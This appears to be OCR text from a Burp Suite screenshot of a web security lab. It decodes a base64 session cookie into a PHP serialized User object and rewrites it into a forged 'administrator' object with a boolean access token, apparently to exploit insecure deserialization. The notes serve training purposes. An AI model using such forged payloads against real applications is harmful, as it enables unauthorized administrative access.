 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Interactsh
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtzOjMyOiJiZHJzcXJobTlwbWFlMm52ZTlzZXp1MGg0dWI5ZzZibiI7fQ%3d%3d
decoded as base64
O:4:"User":2:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"bdrsqrhm9pmae2nve9sezu0h4ub9g6bn";fQ%3d%3d
O:4:"User":2:{s:8:"username";s:6:"wiener";s:12:"access_token";s:32:"bdrsqrhm9pmae2nve9sezu0h4ub9g6bn";}
added } at the end
O:4:"User":2:{s:8:"username";s:13:"administrator";s:12:"access_token";b:1;}
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjEzOiJhZG1pbmlzdHJhdG9yIjtzOjEyOiJhY2Nlc3NfdG9rZW4iO2I6MTt9
encoded as base64